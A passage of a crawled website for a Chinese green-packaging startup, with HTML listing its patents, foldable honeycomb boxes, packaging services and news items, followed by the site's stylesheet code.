32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">这留下了巨大的循环差距：地球几乎完全依赖新的（原始）材料。收缩（减少使用）、放慢速度（使用更长的时间）、再生（清洁）和回收（再次使用）的循环策略可以扭转这一局面。</span></p><p><span style="font-family: 等线; font-size: 14px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">我们是来自中国香港科技园的绿色创业项目，是一家与大湾区共同探索可持续发展的初创公司。</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-size: 14px;"><strong><span style="font-family: 等线; font-size: 24px;">Less is More 理念</span></strong><span style="font-size: 16px; font-family: 等线;">实现平衡包装的需求-</span></span></p><p style="margin-top:0;margin-bottom:0"><span style="font-size: 14px;"><strong><span style="font-family: 等线; font-size: 24px;">美观，用户体验，良好保护和环保</span></strong><span style="font-family: 等线; font-size: 24px;">。</span></span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">团队在快递包装或循环包装的细分领域上的研究，由包装技术，边料二次合成新材料，自动化设备和SaaS包装方案平台回应欧盟 Digital Product Passport 的发展趋势，进行碳排放核算、核查和产品生命周期数据采集等服务为一体，为包装产品提供基础的追溯信息，根据服务对象可分为政府、企业/机构、产品、公众等。</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;">我们的产品（分为常规和定制</span><span style="color: rgb(32, 33, 36); font-size: 16px; font-family: 宋体;">）</span><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">和服务是自研发技术</span><span style="font-size: 16px; font-family: inherit;">,</span><span style="font-size: 16px; font-family: 宋体;">产品清单并不详尽，此处未列出的其他产品可能受到中国</span><span style="font-size: 16px; font-family: inherit;">,</span><span style="font-size: 16px; font-family: 宋体;">美国</span><span style="font-size: 16px; font-family: inherit;">,</span><span style="font-size: 16px; font-family: 宋体;">越南或其它地方的一项或多项专利的保护。产品和服务可以单*出售，也可以作为组合产品的一部分出售。本文未列出的其他产品可能在特定产品或包装上贴有专利标记，以提供其专利保护的充分通知。</span></span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">包装设备</span><span style="font-size: 16px; font-family: inherit;">:</span></span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">&nbsp;ZL201922325080.9 ZL202320681357.5 ZL202120977690.1</span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">包装制品</span><span style="font-size: 16px; font-family: inherit;">:</span></span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">&nbsp;ZL202320484965.7 ZL201710708398.8 ZL202222252289.9 </span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;">Z</span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">L202121683652.1 ZL202220362428.0 </span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">US11,377,254 B2 &nbsp;Vietnam So don: 1-2020-03185 </span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">服务</span><span style="font-size: 16px; font-family: inherit;">:</span></span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">&nbsp;2023104474561 </span><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;">（专利申请中）</span></span></p><p><span style="font-family: 等线; font-size: 14px;">&nbsp;</span></p><p><br/></p>
					</div>
				</div>
			</div>
		</div>
		
		<!-- 公司介绍开始 -->
		
		
		<!-- 设计师品牌开始 -->
		
		<!-- <div style="width: 100%;background-image: url(img/body_background.jpg);background-attachment: fixed;left: -351.5px;">
			<div style="max-width: 1200px;margin: 0 auto;" class="product_title designer_title">
				
				
				<h2><span class="gold">王柏东 DESIGNER BRANDS</span></h2>
				<h3>80后创业者 修讀平面设计和商业管理专业。

從事包装行业十余年，持续绿色包装发展解决二次包装和白色污染。

作品曾取得2017年红点奖和2018中国好設計，作品-可折叠包装箱更取得中国发明专利及正申请美国和越南专利。其它作品亦授权数项实用新型和外观专利。

希望透过绿色包装技术重新定义快递物流包装工艺，打造大众绿色包装新观念。

低碳绿色包装科技包装项目更入迭 香港投资推广暑 startmeup festival 2021 三等奖，理光理创大赛2021 一等奖 和 广东台 众创英雄汇3 众创之星等。</h3>
				
				<p class="buy_botton_cover"><a class="buy_botton" href="/?product/">联系我们</a></p>
				
				<div class="video_div">
					<div class="img_box">
						<img src="/static/upload/image/20230407/1680834706751364.jpg" alt="">
					</div>
					<div class="video_player">
						<div class="play_botton_cover">
							<img src="img/index/video_box/play.png" alt="">
						</div>
					</div>
				</div>
				
				
			</div>
		</div> -->
		<!-- 设计师品牌结束 -->
		
		<!-- 产品展示开始 -->
		<div class="product_core_box" style="width: 100%;padding:50px 0 50px 0; margin-top:30px; margin-bottom:30px;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>服务介绍 SERVICE INTRODUCE</span></h2>
			</div>
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_list_flex">
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548463911556.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">减塑降废包装方案</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548487914080.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">标准箱（可折叠蜂窝一体箱）</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548588534449.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">酒类环保包装</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548624364083.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">新型蜂巢纸板（包装配件）</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548663682172.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">包装定制/生命周期可追溯SaaS平台</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548734970725.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">数码样板与跌落测试</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548752106530.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">小批量定制服务</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				
			</div>
		</div>
		<!-- 产品展示结束 -->
		
		<!-- 新闻资讯开始 -->
		<div style="width: 100%;background-color: white;padding:0px 0 0px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="product_title">
				<h2><span>新闻资讯 LATEST NEWS</span></h2>
			</div>
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="news_list_flex">
				
				<div class="news_item2">
					<div class="news_img_cover">
						<img class="news_ico" src="/static/upload/image/20230726/1690365794407201.jpg" alt="">
						<a href="https://www.red-dot.org/project/new-design-of-padded-mailing-box-26099" target="_blank">
						<div class="news_center_box">
							<img src="img/index/product_list/more.png" alt="">
						</div>
						</a>
					</div>
					<div class="link_box">
						<p class="link_title"><a href="https://www.red-dot.org/project/new-design-of-padded-mailing-box-26099" target="_blank">New Design Of Padded Mailing Box</a></p>
						<p class="link_date"><strong>2023-07-26</strong></p>
						<p class="link_info">New Design Of Padded Mailing Box is made of 100% r···</p>
					</div>
				</div>
				
				<div class="news_item2">
					<div class="news_img_cover">
						<img class="news_ico" src="/static/upload/image/20230726/1690365667694698.jpg" alt="">
						<a href="http://hmo.gd.gov.cn/ygahz/content/post_3963188.html" target="_blank">
						<div class="news_center_box">
							<img src="img/index/product_list/more.png" alt="">
						</div>
						</a>
					</div>
					<div class="link_box">
						<p class="link_title"><a href="http://hmo.gd.gov.cn/ygahz/content/post_3963188.html" target="_blank">香港青年讲述创业故事：逐梦惠州，共谋湾区科创新局</a></p>
						<p class="link_date"><strong>2023-07-26</strong></p>
						<p class="link_info">7月1日是香港回归祖国25周年的日子。惠州与香港同处大湾区，地缘相近、人缘相亲、文化相通、经济相融。···</p>
					</div>
				</div>
				
				<div class="news_item2">
					<div class="news_img_cover">
						<img class="news_ico" src="/static/upload/image/20230726/1690366052281251.png" alt="">
						<a href="/?news_33/116.html" target="_blank">
						<div class="news_center_box">
							<img src="img/index/product_list/more.png" alt="">
						</div>
						</a>
					</div>
					<div class="link_box">
						<p class="link_title"><a href="/?news_33/116.html" target="_blank">港澳青年逐夢惠州</a></p>
						<p class="link_date"><strong>2023-07-26</strong></p>
						<p class="link_info">“我們看好惠州的市場前景，今年準備開設茶餐廳，讓更多惠州市民品嘗香港味道。”隨着內地與港澳通關全面恢···</p>
					</div>
				</div>
				
				
			</div>
		</div>
		<!-- 新闻资讯结束 -->
		
		<!-- 轮播图开始 -->
		<style>
			.swiper-container2{
				width: 100%;
				text-align: center;
				position: relative;
			}
			.swiper-container2 img{
				width: 70%;
			}
			.swiper-container2 .swiper-button-prev2{
				background-image: url(img/index/choose_arrow/left_small.png);
				width: 32px;
				height: 52px;
				opacity: 0.3;
			}
			.swiper-container2 .swiper-button-next2{
				background-image: url(img/index/choose_arrow/right_small.png);
				width: 32px;
				height: 52px;
				opacity: 0.3;
			}
			.swiper-container2 .swiper-button-prev2:hover, .swiper-container2 .swiper-button-next2:hover{
				opacity: 0.6;
			}
		</style>
		<div style="width: 100%;background-color: white;padding:0px 0 50px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="product_title">
		<div class="swiper-container swiper-container2">
			<div class="swiper-wrapper">
				
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567495660715.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567509484986.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682565223417796.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567526844096.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567534616834.png" alt=""></a></div>
				
				<div class="swiper-slide"><a href="##"><img src="/static/upload/image/20230427/1682567558382473.png" alt=""></a></div>
				
			</div>
			
			<!-- <div class="swiper-pagination swiper-pagination2"></div> -->
			
			<div class="swiper-button-prev swiper-button-prev2"></div>
			<div class="swiper-button-next swiper-button-next2"></div>
			
		</div>
		</div>
		</div>
		
		<script>
			var mySwiper2 = new Swiper('.swiper-container2',{
				slidesPerView: 5,
				  grid: {
				    fill: 'column',
				    rows: 1,
				},
				loop:true,
				
				// pagination:{
				// 	el: '.swiper-pagination2',
				// },
				
				navigation:{
					nextEl: '.swiper-button-next2',
					prevEl: '.swiper-button-prev2',
				},
				
			})
			//如果你在swiper初始化后才决定使用clickable，可以这样设置
			mySwiper2.params.pagination.clickable = true ;
			//此外还需要重新初始化pagination
			mySwiper2.pagination.destroy();
			mySwiper2.pagination.init();
			// mySwiper2.pagination.bullets.eq(0).addClass('swiper-pagination-bullet-active');
			$(function(){
				
				
				if($(window).width()>=1200){
					mySwiper2.params.slidesPerView = 5
				}else if($(window).width()>=992){
					mySwiper2.params.slidesPerView = 4
				}else if($(window).width()>=768){
					mySwiper2.params.slidesPerView = 3
				}else if($(window).width()>=576){
					mySwiper2.params.slidesPerView = 2
					$(".a_botton").show(function(){
						$(this).css({display: "inline-block"})
					});
					$(".a_botton2").hide();
				}else{
					mySwiper2.params.slidesPerView = 1
					$(".a_botton").hide();
					$(".a_botton2").show(function(){
						$(this).css({display: "inline-block"})
					});
				}
			})
			$(window).resize(function(){
				if($(this).width()>=1200){
					mySwiper2.params.slidesPerView = 5
				}else if($(this).width()>=992){
					mySwiper2.params.slidesPerView = 4
				}else if($(this).width()>=768){
					mySwiper2.params.slidesPerView = 3
				}else if($(this).width()>=576){
					mySwiper2.params.slidesPerView = 2
					$(".a_botton").show(function(){
						$(this).css({display: "inline-block"})
					});
					$(".a_botton2").hide();
				}else{
					mySwiper2.params.slidesPerView = 1
					$(".a_botton").hide();
					$(".a_botton2").show(function(){
						$(this).css({display: "inline-block"})
					});
				}
			})
		</script>
		<!-- 轮播图结束 -->
		
		<!-- 底部开始 -->
		<footer style="width: 100%;background-color: #333333;padding:0 20px;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="footer_flex">
				<div class="footer_left">
					<img src="/static/upload/image/20230407/1680831417489851.png" alt="">
					<p><strong>惠州盒音绿色包装科技有限公司</strong></p>
					<p class="company_description">BOXTALK MEDIA</p>
				</div>
				<div class="footer_right">
					<div class="footer_right_top">
						<div class="left_div">
							<p class="company_name"><strong>惠州盒音绿色包装科技有限公司</strong></p>
							<p>地址：广东省惠州市仲恺高新区沥林镇英光村潼湖智能制造产业园厂房2#楼第9层01号A区<br>HK No.24/25 Unit 517,5/F, Building 19WHong Kong Science Park, Hong Kong</p>
							<p>电话：13929215081 王先生</p>
							<p>邮箱：Toby.wayland@gmail.com</p>
						</div>
						<div class="right_div">
							<div class="footer_wx_box">
								<img src="/static/upload/image/20230713/1689229336634390.png" alt="">
								<p>官方微信</p>
							</div>
							<div class="footer_phone_box">
								<img src="/static/upload/image/20230713/1689229332698321.png" alt="">
								<p>抖音</p>
							</div>
						</div>
					</div>
					<div class="footer_right_bottom">
						<span>友情链接</span>
						<span>|</span>
						
						<span><a href="?products_49/91.html">低碳绿色蜂巢红酒包装方案</a></span>
						
						<span><a href="?products_49/90.html">可折叠蜂巢快递箱</a></span>
						
						<span><a href="?products_49/89.html">无塑包装礼盒</a></span>
						
						<span><a href="?products_49/88.html">低碳绿色蜂巢红酒包装方案</a></span>
						
					</div>
				</div>
				
			</div>
		</footer>
		<!-- 底部结束 -->
		
		<!-- *底部开始 -->
		<div style="width: 100%;background-color: rgb(37, 37, 37);padding:0px 0 0px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 0px 0;" class="most_bottom">
				<p>Copyright 2020-2024 惠州盒音绿色包装科技有限公司版权所有  All Rights Reserved
 <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2021013898号-3</a></p>
			</div>
		</div>
		<!-- *底部结束 -->
		
		<!-- 返回顶部开始 -->
		<style>
			.go_up{
				position: fixed;
				bottom: 190px;
				right: 150px;
			}
		</style>
		<div class="go_up">
			<img onclick="goTop()" src="img/index/go_up.gif" alt="">
		</div>
		<script>
			function goTop(){
				$(window).scrollTop(0)
			}
			
		</script>
		<!-- 返回顶部结束 -->
	<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://boxtalkmedia.com/css/index_main.css
body_size: 3081
content:
*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
a{
	text-decoration: none;
}
/* 最顶部 */
.most_top_info_flex{
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
	height: 40px;
	font-size: 12px;
	color: white;
}
.most_top_info_flex .left_top_link a{
	color: white;
	margin: 0 10px;
}
.most_top_info_flex .right_top_link a{
	color: white;
	margin: 0 10px;
}

/* nav导航栏 */
.nav_flex{
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
	height: 120px;
}
.nav_flex .logo_div{
	display: flex;
	text-align: center;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
	width: 245px;
}
.nav_flex .logo_div .img_right_text h1{
	font-size: 22px;
}
.nav_flex .logo_div .img_right_text p{
	font-size: 12px;
	color: #999999;
}
.nav_flex .nav_list a{
	margin: 0 40px;
	font-size: 14px;
	color: black;
	font-weight: bold;
}
.nav_flex .nav_list .choose{
	color: #d8c397;
}

/* 轮播图 */
.center_box_flex{
				position: absolute;
				left: 0;
				top: 0;
				width: 100%;
				height: 100%;
				display: flex;
				justify-content: center;
				align-items: center;
			}
			.center_box_flex .center_box .line_1{
				/*width: 500px;*/
				font-size: 18px;
				color: white;
				font-weight: bold;
			}
			.center_box_flex .center_box .line_2{
				/*width: 590px;*/
				font-size: 80px;
				color: white;
				margin: 20px 0;
			}
			.center_box_flex .center_box .line_3{
				/*width: 500px;*/
				font-size: 16px;
				margin-right:0px;
				color: white;
				font-weight: bold;
			}
			.center_box_flex .center_box .botton_line{
				width: 200px;
				text-align: center;
				margin-left:auto;
				margin-right:auto;
			}
			.center_box_flex .center_box .botton_line .a_botton{
				display:block;
				/*width: 210px;*/
				height: 55px;
				background-color: #d8c397;
				color: white;
				text-align: center;
				line-height: 54px;
				border-radius: 10px;
				margin-top: 20px;
			}
			.center_box_flex .center_box .botton_line .a_botton2{
				display:none;
				width: 100px;
				height: 40px;
				background-color: #d8c397;
				color: white;
				text-align: center;
				line-height: 40px;
				border-radius: 10px;
				margin-top: 20px;
			}
			.phone_nav{
				display: none;
			}
.phone_nav_list{
	width: 100%;
	background-color: rgba(0, 0, 0, 0.4);
	position: fixed;
	left: 0;
	top: 0;
	height: 100%;
	z-index: 101;
	display: none;
}
.phone_nav_list ul{
	background-color: #333333;
	list-style-type: none;
	margin-top: 40px;
}
.phone_nav_list ul li{
	height: 50px;
	padding-left: 15px;
}
.phone_nav_list ul li a{
	line-height: 50px;
	color: white;
	font-weight: bold;
}

/* 新品推荐 */
.product_title .dark_box{
	width: 40px;
	height: 40px;
	background-color: rgb(242, 242, 242);
}
.product_title h2{
	text-align: center;
	font-size: 26px;
	
}
.product_title h2 span{
	padding-left: 30px;
	background-image: url(../img/title_background.png);
	background-repeat: no-repeat;
	background-position: left top;
}
.product_title h2 .white{
	padding-left: 30px;
	background-image: url(../img/title_background_white.png);
	background-repeat: no-repeat;
	background-position: left top;
}
.product_title .dark_box{
	position: relative;
	left: 50%;
}
.product_flex{
	display: flex;
}
.product_flex .left_box{
	width: 50%;
	position: relative;
	height: 100%;
}
.product_flex .left_box img{
	width: 100%;
}
.product_flex .left_box .box_cover_info{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
}
.product_flex .right_box{
	width: 50%;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.product_flex .right_box .product_box{
	width: 46%;
	padding: 10px;
	border: 1px solid rgb(238, 238, 238);
	margin: 0 5px;
	cursor: default;
}
.product_flex .right_box .product_box:hover{
	border-color: #d8c397;
}
.product_flex .right_box .product_box img{
	width: 100%;
	transition: 0.3s;
}
.product_flex .right_box .product_box:hover img{
	transform: scale(1.1);
}
.product_flex .right_box .product_box a{
	color: black;
}
.product_flex .right_box .product_box a:hover{
	color: #d8c397;
}
.product_flex .left_box .box_cover_info .box_info{
	margin-left: 50px;
	color: white;
	font-size: 31px;
	font-weight: bold;
}
.product_flex .left_box .box_cover_info .box{
	margin-left: 50px;
	margin-top: 20px;
	width: fit-content;
	background-color: rgba(255, 255, 255, 0.8);
	padding: 40px;
}
.product_flex .left_box .box_cover_info .box p{
	font-weight: bold;
	font-size: 36px;
}

/* 热门系列 */
.series_list_flex{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-start;
}
.series_list_flex .series_list_item{
	display: inline-block;
	width: 23%;
	padding: 20px;
}
.series_list_flex .series_list_item .series_img_box{
	background-color: white;
	padding: 20px;
	position: relative;
}
.series_list_flex .series_list_item .series_img_box img{
	width: 100%;
}
.series_list_flex .series_list_item .series_img_box .more_info_box{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
	transition: 0.5s;
	color: rgba(255, 255, 255, 0);
}
.series_list_flex .series_list_item .series_img_box:hover .more_info_box{
	background-color: #d8c39777;
	color: rgba(255, 255, 255, 1);
	
}
.series_list_flex .series_list_item .series_img_box .more_info_box .box_line1{
	font-size: 18px;
	font-weight: bold;
}
.series_list_flex .series_list_item .series_img_box .more_info_box .box_line2{
	
	font-size: 14px;
	font-weight: bold;
	margin-top: 10px;
}
.series_list_flex .series_list_item h3{
	font-size: 16px;
	text-align: center;
	margin-top: 10px;
}
.series_list_flex .series_list_item .dot_box{
	text-align: center;
}
.series_list_flex .series_list_item .dot_box .yellow_dot{
	display: inline-block;
	background-color: #d8c397;
	width: 3px;
	height: 4px;
}
.series_list_flex .series_list_item .series_list_info{
	padding: 10px 20px;
}
.series_list_flex .series_list_item .series_list_info p{
	text-align: center;
	color: #999999;
	font-size: 12px;
	line-height: 2em;
}

/* 设计师品牌 */
.product_title .gold{
	background-image: url(../img/title_background_gold.png);
}
.designer_title{
	position: relative;
	top: 90px;
}
.designer_title h2{
	color: white;
	font-size: 26px;
	text-align: center;
}
.designer_title h3{
	color: white;
	font-size: 14px;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 50px;
	font-weight:normal;
	line-height:24px;
}
.designer_title .buy_botton_cover{
	text-align: center;
	margin-bottom: 20px;
}
.designer_title .buy_botton{
	display: inline-block;
	padding: 20px 40px;
	background-color: #d8c397;
	color: white;
	font-weight: bold;
	font-size: 15px;
	border-radius: 30px;
	transition: 0.7s;
}
.designer_title .buy_botton:hover{
	background-color: #222222;
	color: #d8c397;
}
.designer_title .video_div{
	position: relative;
	text-align: center;
	width: fit-content;
	margin: 0 auto;
}
.designer_title .video_div .img_box{
	display: inline-block;
	padding: 15px;
	background-color: white;
}
.designer_title .video_player{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
}
.designer_title .video_player .play_botton_cover{
	background-color: rgba(255, 255, 255, 0.7);
	width: fit-content;
	height: 104px;
	border-radius: 50%;
}
.designer_title .video_player .play_botton_cover img{
	margin: 20px;
}

/* 产品展示 */
.product_list_flex{
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: space-between;
}
.product_list_flex .product_item{
	width: 25%;
	padding: 20px;
}
.product_list_flex .product_item .img_box_cover{
	overflow: hidden;
	width: 100%;
	position: relative;
}
.product_list_flex .product_item .img_box_cover .product_img{
	width: 100%;
	transition: 0.4s;
}
.product_list_flex .product_item .img_box_cover:hover .product_img{
	transform: scale(1.2);
}
.product_list_flex .product_item .img_box_cover .img_cover_link{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: none;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
}
.product_list_flex .product_item .img_box_cover:hover .img_cover_link{
	display: flex;
}
.product_list_flex .product_item .product_link a{
	color: black;
	font-size: 15px;
	margin: 10px 4px;
}
.product_list_flex .product_item .product_link a:hover{
	color:#d8c397;
}
.product_list_flex .product_item .product_link strong{
	font-size: 14px;
	margin: 10px 4px;
}

/* 新闻资讯 */
.news_list_flex{
	display: flex;
}
.news_list_flex .news_item2{
	width: 33%;
	padding: 20px;
}
.news_list_flex .news_item2 .news_img_cover{
	position: relative;
	overflow: hidden;
}
.news_list_flex .news_item2 .news_img_cover .news_ico{
	width: 100%;
	transition: 0.7s;
}
.news_list_flex .news_item2 .news_img_cover:hover .news_ico{
	transform: scale(1.2);
}
.news_list_flex .news_item2 .news_img_cover .news_center_box{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: none;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
	transition: 0.7s;
}
.news_list_flex .news_item2 .news_img_cover .news_center_box img{
	width: 42px;
	height: 42px;
}
.news_list_flex .news_item2 .news_img_cover:hover .news_center_box{
	display: flex;
	background-color: rgba(0, 0, 0, 0.2);
}
.news_list_flex .news_item2 .link_box{
	padding-left: 5px;
	margin-top: 15px;
}
.news_list_flex .news_item2 .link_box .link_title a{
	color: #222222;
	font-size: 17px;
}
.news_list_flex .news_item2 .link_box .link_date{
	font-size: 14px;
	margin: 10px 0;
}
.news_list_flex .news_item2 .link_box .link_info{
	color: #999999;
	font-size: 14px;
}

/* 底部 */
.footer_flex{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
	color: #999999;
}
.footer_flex a{
	color: #999999;
}
.footer_flex .footer_left{
	display: flex;
	width: 250px;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: center;
}
.footer_flex .footer_left .company_description{
	font-size: 12px;
	margin-top: 2px;
}
.footer_flex .footer_right{
	width: 75%;
	padding-left: 60px;
	margin-top: 50px;
	margin-bottom: 50px;
	border-left: 1px solid rgb(71, 71, 71);
	display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: space-around;
    align-items: stretch;
}
.footer_flex .footer_right .footer_right_top{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: space-between;
}
.footer_flex .footer_right .footer_right_top .left_div{
	display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
	padding-bottom: 20px;
	border-bottom: 1px solid rgb(71, 71, 71);
}
.footer_flex .footer_right .footer_right_top .left_div p{
	font-size: 14px;
	margin-top: 5px;
}
.footer_flex .footer_right .footer_right_top .left_div .company_name{
	margin-bottom: 20px;
	font-size: 16px;
}
.footer_flex .footer_right .footer_right_top .right_div{
	display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
	font-size: 14px;
}
.footer_flex .footer_right .footer_right_top .right_div .footer_wx_box{
	margin-right: 50px;
}
.footer_flex .footer_right .footer_right_top .right_div img{
	width: 85px;
	height: 85px;
}
.footer_flex .footer_right .footer_right_bottom{
	margin-top: 20px;
	display: flex;
	font-size: 14px;
	padding-bottom: 20px;
	flex-direction: row;
	flex-wrap: wrap;
}
.footer_flex .footer_right .footer_right_bottom span{
	margin-right: 15px;
}

/* 最底部 */
.most_bottom p{
	font-size: 13px;
	text-align: center;
	padding: 20px 0;
	color: #999999;
}

--- FILE ---
content_type: text/css
request_url: http://boxtalkmedia.com/css/about_main.css
body_size: 1300
content:
/* 面包屑导航 */
.link_goto_flex{
	display: flex;
    align-items: center;
}
.link_goto_flex .link_goto a{
	font-size: 14px;
	color: black;
}
.link_goto_flex .link_goto span{
	font-size: 12px;
}

/* 搜索 */
.search_flex{
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
	padding: 0 30px;
}
.search_flex .search_left{
	padding: 40px 0;
	font-size: 14px;
